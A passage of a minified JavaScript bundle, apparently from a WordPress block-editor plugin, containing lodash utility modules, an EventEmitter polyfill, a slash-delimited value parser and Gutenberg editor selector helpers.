s=n(118);e.exports=function(e,t,n){"__proto__"==t&&s?s(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var s=n(36),o=n(7),i=n(24),a=n(1);e.exports=function(e,t,n){if(!a(n))return!1;var r=typeof t;return!!("number"==r?o(n)&&i(t,n.length):"string"==r&&t in n)&&s(n[t],e)}},function(e){e.exports=function(e,t){var n=-1,s=e.length;for(t||(t=Array(s));++n<s;)t[n]=e[n];return t}},function(e,t,n){var s=n(21),a=n(10),r=n(0),c=n(18),o=s?s.prototype:void 0,i=o?o.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(r(t))return a(t,e)+"";if(c(t))return i?i.call(t):"";var n=t+"";return"0"==n&&1/t==-(1/0)?"-0":n}},function(e,t,n){(function(e){var a=n(97),i=t&&!t.nodeType&&t,s=i&&"object"==typeof e&&e&&!e.nodeType&&e,o=s&&s.exports===i&&a.process,r=function(){try{var e=s&&s.require&&s.require("util").types;return e||o&&o.binding&&o.binding("util")}catch{}}();e.exports=r}).call(this,n(65)(e))},function(e,t,n){var s=n(35),o=n(182),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!s(e))return o(e);var t,n=[];for(t in Object(e))i.call(e,t)&&"constructor"!=t&&n.push(t);return n}},function(e,t,n){var o=n(186),i=n(187),a=n(188),r=n(189),c=n(190);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e,t,n){var s=n(36);e.exports=function(e,t){for(var n=e.length;n--;)if(s(e[n][0],t))return n;return-1}},function(e,t,n){var s=n(15)(Object,"create");e.exports=s},function(e,t,n){var s=n(208);e.exports=function(e,t){var n=e.__data__;return s(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s&&!1!==t(e[n],n,e););return e}},function(e){e.exports=function(e){var t=e==null?0:e.length;return t?e[t-1]:void 0}},function(e,t,n){var s=n(53),o=n(1);e.exports=function(e){return function(){switch(t=arguments,t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var t,n=s(e.prototype),i=e.apply(n,t);return o(i)?i:n}}},function(e,t,n){var o=n(1),s=Object.create,i=function(){function e(){}return function(t){if(!o(t))return{};if(s)return s(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=i},function(e,t,n){var s=n(101),o=n(260),i=n(7);e.exports=function(e){return i(e)?s(e,!0):o(e)}},function(e){e.exports={cap:!1,curry:!1,fixed:!1,immutable:!1,rearg:!1}},function(e,t,n){var i=n(181),a=n(25),s=n(44),o=s&&s.isTypedArray,r=o?a(o):i;e.exports=r},function(e,t,n){var l=n(46),o=n(191),i=n(192),a=n(193),r=n(194),c=n(195);function s(e){var t=this.__data__=new l(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e){e.exports=function(e){return e&&e.length?e[0]:void 0}},function(e){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var i=n(128),a=n(247),r=n(248),h=n(130),m=n(257),c=n(79),l=n(258),d=n(136),u=n(137),s=n(11),o=Math.max;e.exports=function(e,t,n,f,p,g,v,b){if(y=2&t,!y&&"function"!=typeof e)throw new TypeError("Expected a function");if(_=f?f.length:0,_||(t&=-97,f=p=void 0),v=void 0===v?v:o(s(v),0),b=void 0===b?b:s(b),_-=p?p.length:0,64&t){var j,y,_,w,O,x=f,C=p;f=p=void 0}return w=y?void 0:c(e),j=[e,t,n,f,p,x,C,g,v,b],w&&l(j,w),e=j[0],t=j[1],n=j[2],f=j[3],p=j[4],!(b=j[9]=void 0===j[9]?y?0:e.length:o(j[9]-_,0))&&24&t&&(t&=-25),t&&1!=t?O=8==t||16==t?r(e,t,b):32!=t&&33!=t||p.length?h.apply(void 0,j):m(e,t,n,f):(O=a(e,t,n)),u((w?i:d)(O,j),e,t)}},function(e){var n="__lodash_placeholder__";e.exports=function(e,t){for(var o,s=-1,a=e.length,r=0,i=[];++s<a;)o=e[s],o!==t&&o!==n||(e[s]=n,i[r++]=s);return i}},function(e){e.exports=function(e){return void 0===e}},function(e,t,n){var i=n(1),s=n(146),o=n(98),a=Math.max,r=Math.min;e.exports=function(e,t,n){var c,l,d,u,h,f,m=0,_=!1,g=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function b(t){var n=d,s=u;return d=u=void 0,m=t,h=e.apply(s,n)}function O(e){return m=e,c=setTimeout(p,t),_?b(e):h}function y(e){var n=e-l;return void 0===l||n>=t||n<0||g&&e-m>=f}function p(){var e=s();if(y(e))return w(e);c=setTimeout(p,function(e){var n=t-(e-l);return g?r(n,f-(e-m)):n}(e))}function w(e){return c=void 0,v&&d?b(e):(d=u=void 0,h)}function j(){var e=s(),n=y(e);if(d=arguments,u=this,l=e,n){if(void 0===c)return O(l);if(g)return clearTimeout(c),c=setTimeout(p,t),b(l)}return void 0===c&&(c=setTimeout(p,t)),h}return t=o(t)||0,i(n)&&(_=!!n.leading,f=(g="maxWait"in n)?a(o(n.maxWait)||0,t):f,v="trailing"in n?!!n.trailing:v),j.cancel=function(){void 0!==c&&clearTimeout(c),m=0,d=l=u=c=void 0},j.flush=function(){return void 0===c?h:w(s())},j}},function(e,t,n){var s=n(148),o=n(9);e.exports=function(e,t){return e&&s(e,t,o)}},function(e){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){var s=n(15)(n(2),"Map");e.exports=s},function(e,t,n){var o=n(200),i=n(207),a=n(209),r=n(210),c=n(211);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e){e.exports=function(e,t){for(var n=-1,s=t.length,o=e.length;++n<s;)e[o+n]=t[n];return e}},function(e,t,n){var o=n(86),i=n(112),a=Object.prototype.propertyIsEnumerable,s=Object.getOwnPropertySymbols,r=s?function(e){return e==null?[]:(e=Object(e),o(s(e),function(t){return a.call(e,t)}))}:i;e.exports=r},function(e,t,n){var s=n(0),o=n(18),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(s(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&e!=null&&!o(e))||a.test(e)||!i.test(e)||t!=null&&e in Object(t)}},function(e){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return"number"==typeof e||o(e)&&"[object Number]"==s(e)}},function(e){e.exports=function(e){return null===e}},function(e,t,n){var s=n(12),o=n(125),i=n(76);e.exports=function(e,t){return i(o(e,t,s),e+"")}},function(e,t,n){var s=n(233),o=n(126)(s);e.exports=o},function(e,t,n){var o=n(53),i=n(78);function s(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}s.prototype=o(i.prototype),s.prototype.constructor=s,e.exports=s},function(e){e.exports=function(){}},function(e,t,n){var s=n(129),o=n(157),i=s?function(e){return s.get(e)}:o;e.exports=i},function(e,t,n){var o=n(53),i=n(78);function s(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}s.prototype=o(i.prototype),s.prototype.constructor=s,e.exports=s},function(e,t,n){var s=n(40),o=n(36),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||s(e,t,n)}},function(e,t,n){var A=n(57),k=n(50),E=n(81),C=n(138),g=n(259),c=n(161),l=n(42),d=n(262),u=n(263),h=n(110),m=n(140),f=n(14),p=n(264),r=n(265),v=n(163),b=n(0),j=n(34),y=n(269),_=n(1),w=n(271),O=n(9),x=n(54),a="[object Arguments]",i="[object Function]",o="[object Object]",s={};s[a]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object DataView]"]=s["[object Boolean]"]=s["[object Date]"]=s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Map]"]=s["[object Number]"]=s[o]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object Symbol]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Error]"]=s[i]=s["[object WeakMap]"]=!1,e.exports=function e(t,n,S,M,F,T){var z,D,R,P,H,I,N=1&n,L=2&n,B=4&n;if(S&&(z=F?S(t,M,F,T):S(t)),void 0!==z)return z;if(!_(t))return t;if(R=b(t),R){if(z=p(t),!N)return l(t,z)}else{if(D=f(t),P=D==i||"[object GeneratorFunction]"==D,j(t))return c(t,N);if(D==o||D==a||P&&!F){if(z=L||P?{}:v(t),!N)return L?u(t,g(z,t)):d(t,C(z,t))}else{if(!s[D])return F?t:{};z=r(t,D,N)}}return T||(T=new A),H=T.get(t),H||(T.set(t,z),w(t)?t.forEach(function(s){z.add(e(s,n,S,s,t,T))}):y(t)&&t.forEach(function(s,o){z.set(o,e(s,n,S,o,t,T))}),I=R?void 0:(B?L?m:h:L?x:O)(t),k(I||t,function(s,o){I&&(s=t[o=s]),E(z,o,e(s,n,S,o,t,T))}),z)}},function(e,t,n){var s=n(103)(Object.getPrototypeOf,Object);e.exports=s},function(e,t,n){var s=n(108);e.exports=function(e){var t=new e.constructor(e.byteLength);return new s(t).set(new s(e)),t}},function(e,t,n){var s=n(277),o=n(125),i=n(76);e.exports=function(e){return i(o(e,void 0,s),e+"")}},function(e){e.exports=function(e,t){for(var s,n=-1,i=e==null?0:e.length,a=0,o=[];++n<i;)s=e[n],t(s,n,e)&&(o[a++]=s);return o}},function(e,t,n){var o=n(212),s=n(3);e.exports=function e(t,n,i,a,r){return t===n||(t==null||n==null||!s(t)&&!s(n)?t!=t&&n!=n:o(t,n,i,a,e,r))}},function(e){e.exports=function(e){return function(t){return t?.[e]}}},function(e,t,n){var s=n(10),o=n(5),i=n(119),a=n(0);e.exports=function(e,t){return(a(e)?s:i)(e,o(t,3))}},function(e,t,n){var s=n(73);e.exports=function(e){return s(e)&&e!=+e}},function(e,t,n){var s=n(231),o=n(9);e.exports=function(e){return e==null?[]:s(e,o(e))}},function(e,t,n){var s=n(69),o=n(235);e.exports=function e(t,n,i,a,r){var c,l=-1,d=t.length;for(i||(i=o),r||(r=[]);++l<d;)c=t[l],n>0&&i(c)?n>1?e(c,n-1,i,a,r):s(r,c):a||(r[r.length]=c);return r}},function(e,t,n){"use strict";function g(e){return g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},g(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.toValue=t.split=t.setStartValue=t.setStartMiddle=t.setStartLimit=t.setMiddleValue=t.setEndValue=t.setEndMiddle=t.setEndLimit=t.parse=t.merge=t.getStartValue=t.getStartMiddle=t.getStartLimit=t.getMiddleValue=t.getEndValue=t.getEndMiddle=t.getEndLimit=t.getDefaultValue=void 0;var o,i,c,l,d,u,h,m,f,y=v(n(357)),w=v(n(159)),a=b(n(31)),s=b(n(127)),r=n(22);function j(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(j=function(e){return e?n:t})(e)}function b(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==g(e)&&"function"!=typeof e)return{default:e};if(n=j(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}function v(e){return e&&e.__esModule?e:{default:e}}function _(e){return function(e){if(Array.isArray(e))return p(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return p(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return p(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function p(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}u=function(e,t){return o(t)[e]},i=function(e,t){return(0,r.maybeNumber)(parseInt(e),t)},t.getDefaultValue=function(){return"0|50|50|100|||"},l=function(e){var t,r,n=s.parse(e,7),o=[];o[0]=i(n.shift(),0),o[1]=i(n.shift(),50),o[2]=i(n.shift(),50),o[3]=i(n.shift(),100),t=(0,w.default)(o),t[0]=Math.max(t[0],0),t[3]=Math.min(t[3],100),t[1]=Math.max(t[0],t[1]),t[2]=Math.min(t[3],t[2]);for(r=0;r<n.length;r++)n[r]=a.toString(n[r]);return[].concat(_(t),_(n))},t.parse=l,o=(0,y.default)(function(e){return l(s.split(e,7))}),t.split=o,m=(0,y.default)(function(e){return s.toValue(l(e),7)}),t.toValue=m,t.merge=function(e,t){return m(s.split(s.merge(e,t,7),7))},h=function(e){return o(e)[0]},t.getStartLimit=h,t.setStartLimit=function(e,t){if(!a.hasNumericValue(e))return t;var n=(0,r.range)(0,c(t),parseInt(e));return s.set(n,0,t,7)},f=function(e){return o(e)[3]},t.getEndLimit=f,t.setEndLimit=function(e,t){if(!a.hasNumericValue(e))return t;var n=(0,r.range)(d(t),100,parseInt(e));return s.set(n,3,t,7)},c=function(e){return o(e)[1]},t.getStartMiddle=c,t.setStartMiddle=function(e,t){if(!a.hasNumericValue(e))return t;var n=(0,r.range)(h(t),d(t),parseInt(e));return s.set(n,1,t,7)},d=function(e){return o(e)[2]},t.getEndMiddle=d,t.setEndMiddle=function(e,t){if(!a.hasNumericValue(e))return t;var n=(0,r.range)(c(t),f(t),parseInt(e));return s.set(n,2,t,7)},t.getStartValue=function(e){return u(4,e)},t.setStartValue=function(e,t){return s.set(e,4,t,7)},t.getMiddleValue=function(e){return u(5,e)},t.setMiddleValue=function(e,t){return s.set(e,5,t,7)},t.getEndValue=function(e){return u(6,e)},t.setEndValue=function(e,t){return s.set(e,6,t,7)}},function(e){e.exports=function(e){return e.placeholder}},function(e){"use strict";var a,o="object"==typeof Reflect?Reflect:null,l=o&&"function"==typeof o.apply?o.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)},v=o&&"function"==typeof o.ownKeys?o.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)},c=Number.isNaN||function(e){return e!=e};function s(){s.init.call(this)}e.exports=s,e.exports.once=function(e,t){return new Promise(function(n,s){function o(n){e.removeListener(t,i),s(n)}function i(){"function"==typeof e.removeListener&&e.removeListener("error",o),n([].slice.call(arguments))}r(e,t,i,{once:!0}),"error"!==t&&function(e,t,n){"function"==typeof e.on&&r(e,"error",t,n)}(e,o,{once:!0})})},s.EventEmitter=s,s.prototype._events=void 0,s.prototype._eventsCount=0,s.prototype._maxListeners=void 0,a=10;function i(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function d(e){return void 0===e._maxListeners?s.defaultMaxListeners:e._maxListeners}function u(e,t,n,s){if(i(n),void 0===(a=e._events)?(a=e._events=Object.create(null),e._eventsCount=0):(void 0!==a.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),a=e._events),o=a[t]),void 0===o)o=a[t]=n,++e._eventsCount;else if("function"==typeof o?o=a[t]=s?[n,o]:[o,n]:s?o.unshift(n):o.push(n),(c=d(e))>0&&o.length>c&&!o.warned){o.warned=!0;var o,a,c,l,r=new Error("Possible EventEmitter memory leak detected. "+o.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");r.name="MaxListenersExceededWarning",r.emitter=e,r.type=t,r.count=o.length,l=r,console&&console.warn&&console.warn(l)}return e}function g(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function m(e,t,n){var o={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},s=g.bind(o);return s.listener=n,o.wrapFn=s,s}function f(e,t,n){var s,o=e._events;return void 0===o?[]:(s=o[t],void 0===s?[]:"function"==typeof s?n?[s.listener||s]:[s]:n?function(e){for(var n=new Array(e.length),t=0;t<n.length;++t)n[t]=e[t].listener||e[t];return n}(s):h(s,s.length))}function p(e){var t,n=this._events;if(void 0!==n){if(t=n[e],"function"==typeof t)return 1;if(void 0!==t)return t.length}return 0}function h(e,t){for(var s=new Array(t),n=0;n<t;++n)s[n]=e[n];return s}function r(e,t,n,s){if("function"==typeof e.on)s.once?e.once(t,n):e.on(t,n);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e);e.addEventListener(t,function o(i){s.once&&e.removeEventListener(t,o),n(i)})}}Object.defineProperty(s,"defaultMaxListeners",{enumerable:!0,get:function(){return a},set:function(e){if("number"!=typeof e||e<0||c(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");a=e}}),s.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},s.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||c(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},s.prototype.getMaxListeners=function(){return d(this)},s.prototype.emit=function(e){for(var n,s,o,a,r,c,d,i=[],t=1;t<arguments.length;t++)i.push(arguments[t]);if(o="error"===e,a=this._events,void 0!==a)o=o&&void 0===a.error;else if(!o)return!1;if(o)throw i.length>0&&(s=i[0]),s instanceof Error?s:(r=new Error("Unhandled error."+(s?" ("+s.message+")":"")),r.context=s,r);if(n=a[e],void 0===n)return!1;if("function"==typeof n)l(n,this,i);else{c=n.length,d=h(n,c);for(t=0;t<c;++t)l(d[t],this,i)}return!0},s.prototype.addListener=function(e,t){return u(this,e,t,!1)},s.prototype.on=s.prototype.addListener,s.prototype.prependListener=function(e,t){return u(this,e,t,!0)},s.prototype.once=function(e,t){return i(t),this.on(e,m(this,e,t)),this},s.prototype.prependOnceListener=function(e,t){return i(t),this.prependListener(e,m(this,e,t)),this},s.prototype.removeListener=function(e,t){var n,s,o,a,r;if(i(t),void 0===(o=this._events))return this;if(void 0===(n=o[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete o[e],o.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(a=-1,s=n.length-1;s>=0;s--)if(n[s]===t||n[s].listener===t){r=n[s].listener,a=s;break}if(a<0)return this;0===a?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,a),1===n.length&&(o[e]=n[0]),void 0!==o.removeListener&&this.emit("removeListener",e,r||t)}return this},s.prototype.off=s.prototype.removeListener,s.prototype.removeAllListeners=function(e){if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){var t,n,s,o,i=Object.keys(n);for(t=0;t<i.length;++t)"removeListener"!==(o=i[t])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(s=n[e]))this.removeListener(e,s);else if(void 0!==s)for(t=s.length-1;t>=0;t--)this.removeListener(e,s[t]);return this},s.prototype.listeners=function(e){return f(this,e,!0)},s.prototype.rawListeners=function(e){return f(this,e,!1)},s.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):p.call(e,t)},s.prototype.listenerCount=p,s.prototype.eventNames=function(){return this._eventsCount>0?v(this._events):[]}},,function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(172))},function(e,t,n){var o=n(99),s=n(1),i=n(18),a=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(s(e)){var n,t="function"==typeof e.valueOf?e.valueOf():e;e=s(t)?t+"":t}return"string"!=typeof e?0===e?e:+e:(e=o(e),n=r.test(e),n||c.test(e)?l(e.slice(2),n?2:8):a.test(e)?NaN:+e)}},function(e,t,n){var s=n(173),o=/^\s+/;e.exports=function(e){return e&&e.slice(0,s(e)+1).replace(o,"")}},function(e,t,n){var s=n(86),o=n(177),i=n(5),a=n(0);e.exports=function(e,t){return(a(e)?s:o)(e,i(t,3))}},function(e,t,n){var s=n(102),o=n(33),i=n(0),a=n(34),r=n(24),c=n(56),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n,d=i(e),m=!d&&o(e),u=!d&&!m&&a(e),f=!d&&!m&&!u&&c(e),p=d||m||u||f,h=p?s(e.length,String):[],g=h.length;for(n in e)!t&&!l.call(e,n)||p&&("length"==n||u&&("offset"==n||"parent"==n)||f&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||r(n,g))||h.push(n);return h}},function(e){e.exports=function(e,t){for(var n=-1,s=Array(e);++n<e;)s[n]=t(n);return s}},function(e){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e){var n=Function.prototype.toString;e.exports=function(e){if(e!=null){try{return n.call(e)}catch{}try{return e+""}catch{}}return""}},function(e,t,n){var s=n(106),o=n(149),i=n(107);e.exports=function(e,t,n,a,r,c){var l,d,f,g,v,b=1&n,m=e.length,j=t.length;if(m!=j&&!(b&&j>m))return!1;if(g=c.get(e),f=c.get(t),g&&f)return g==t&&f==e;var u=-1,h=!0,p=2&n?new s:void 0;for(c.set(e,t),c.set(t,e);++u<m;){if(l=e[u],d=t[u],a&&(v=b?a(d,l,u,t,e,c):a(l,d,u,e,t,c)),void 0!==v){if(v)continue;h=!1;break}if(p){if(!o(t,function(e,t){if(!i(p,t)&&(l===e||r(l,e,n,a,c)))return p.push(t)})){h=!1;break}}else if(l!==d&&!r(l,d,n,a,c)){h=!1;break}}return c.delete(e),c.delete(t),h}},function(e,t,n){var o=n(68),i=n(213),a=n(214);function s(e){var t=-1,n=e==null?0:e.length;for(this.__data__=new o;++t<n;)this.add(e[t])}s.prototype.add=s.prototype.push=i,s.prototype.has=a,e.exports=s},function(e){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var s=n(2).Uint8Array;e.exports=s},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e){t[++n]=e}),t}},function(e,t,n){var s=n(111),o=n(70),i=n(9);e.exports=function(e){return s(e,i,o)}},function(e,t,n){var s=n(69),o=n(0);e.exports=function(e,t,n){var i=t(e);return o(e)?i:s(i,n(e))}},function(e){e.exports=function(){return[]}},function(e,t,n){var s=n(15)(n(2),"WeakMap");e.exports=s},function(e,t,n){var s=n(1);e.exports=function(e){return e==e&&!s(e)}},function(e){e.exports=function(e,t){return function(n){return n!=null&&n[e]===t&&(void 0!==t||e in Object(n))}}},function(e,t,n){var s=n(221),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=s(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,function(e,n,s,o){t.push(s?o.replace(i,"$1"):n||e)}),t});e.exports=a},function(e,t,n){var s=n(12);e.exports=function(e){return"function"==typeof e?e:s}},function(e,t,n){var s=n(15),o=function(){try{var e=s(Object,"defineProperty");return e({},"",{}),e}catch{}}();e.exports=o},function(e,t,n){var s=n(23),o=n(7);e.exports=function(e,t){var i=-1,n=o(e)?Array(e.length):[];return s(e,function(e,s,o){n[++i]=t(e,s,o)}),n}},function(e,t,n){var s=n(45),o=n(14),i=n(7),a=n(30),r=n(225);e.exports=function(e){if(e==null)return 0;if(i(e))return a(e)?r(e):e.length;var t=o(e);return"[object Map]"==t||"[object Set]"==t?e.size:s(e).length}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.top_window=t.is_iframe=void 0;var s,o,i=window;t.top_window=i,o=!1,t.is_iframe=o;try{s=!!window.top.document&&window.top}catch{s=!1}s&&s.__Cypress__?window.parent===s?(t.top_window=i=window,t.is_iframe=o=!1):(t.top_window=i=window.parent,t.is_iframe=o=!0):s&&(t.top_window=i=s,t.is_iframe=o=s!==window.self)},function(e){e.exports=function(e,t,n,s){for(var i=e.length,o=n+(s?1:-1);s?o--:++o<i;)if(t(e[o],o,e))return o;return-1}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getTemplateEditorIframe=t.getMotionEffectTrackerContainer=t.getEditorWritingFlowSelector=t.getEditorInserterMenuSelector=t.getContentAreaSelectorList=t.getContentAreaSelectorByVersion=t.getContentAreaSelector=void 0;var s,i,r,d=o(n(89)),a=o(n(74)),u=o(n(0)),c=o(n(16)),l=o(n(8));function o(e){return e&&e.__esModule?e:{default:e}}r=function(){return{5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"}},t.getContentAreaSelectorList=r,s=function e(t,n){if((0,u.default)(t))return(0,d.default)(t,function(t){return e(t,n)});var s=n?".":"",o=(0,l.default)({5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"},t,"");return"".concat(s).concat(o)},t.getContentAreaSelectorByVersion=s,i=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=t?".":"";return n+((0,a.default)(e.document.querySelector(s("5.5",!0)))?(0,a.default)(e.document.querySelector(s("5.4",!0)))?s((0,a.default)(e.document.querySelector(s("gutenberg-7.1",!0)))?"5.2":"gutenberg-7.1"):s("5.4"):s("5.5"))},t.getContentAreaSelector=i,t.getEditorWritingFlowSelector=function(){arguments.length>0&&void 0!==arguments[0]||window;var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=e?".":"",n="block-editor-writing-flow";return t+n},t.getEditorInserterMenuSelector=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=i(e,!1),o=t?".":"";return o+((0,c.default)(s(["5.4","5.5"]),n)?"block-editor-inserter__menu":"editor-inserter__menu")},t.getMotionEffectTrackerContainer=function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=i(e,!1),s=n?".":"";return s+("block-editor-editor-skeleton__content"===t?"block-editor-writing-flow":t)},t.getTemplateEditorIframe=function(e){return e.jQuery('iframe[name="editor-canvas"]').contents()}},function(e,t,n){var s=n(32);e.exports=function(e,t){return!!(e==null?0:e.length)&&s(e,t,0)>-1}},function(e,t,n){var o=n(59),s=Math.max;e.exports=function(e,t,n){return t=s(void 0===t?e.length-1:t,0),function(){for(var a,r=arguments,i=-1,c=s(r.length-t,0),l=Array(c);++i<c;)l[i]=r[t+i];for(i=-1,a=Array(t+1);++i<t;)a[i]=r[i];return a[t]=n(l),o(e,this,a)}}},function(e){var n=Date.now;e.exports=function(e){var t=0,s=0;return function(){var o=n(),i=16-(o-s);if(s=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},function(e,t,n){"use strict";function l(e){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.toValue=t.split=t.set=t.parse=t.merge=t.hasValue=t.get=t.DELIMITER=void 0;var 